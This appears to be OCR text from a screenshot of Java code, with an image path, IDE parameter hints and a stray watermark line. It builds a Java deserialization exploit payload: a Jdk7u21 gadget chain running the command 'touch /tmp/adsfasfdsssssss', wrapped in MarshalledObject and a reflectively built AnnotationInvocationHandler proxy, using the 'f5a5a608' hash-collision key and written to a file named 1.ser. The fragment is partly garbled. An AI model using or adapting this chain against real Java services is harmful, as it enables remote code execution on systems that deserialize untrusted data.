 / System.out.println(" !!!!\"xurlls".hashCode());
HashMap<Object,Object> map= new HashMap<~>();
Jdk7u21 a = new Jdk7u21();
Object marshalledObject = new MarshalledObject(a.getObject( command: "touch /tmp/adsfasfdsssssss"));
Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructors()[0];
ctor.setAccessible(true);
InvocationHandler marHandler = (InvocationHandler) ctor.newInstance(MarshalledObject.class, map);
Object proxy = Proxy.newProxyInstance(marshalledObject.getClass().getClassLoader(), MarshalledObject.class.getInterfaces(), marHandler);
LinkedHashSet set = new LinkedHashSet();
set.add(marshalledObject);
set.add(proxy);
map.put("f5a5a608", marshalledObject);
千寻瀑
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream(new File( pathname: "1.ser")));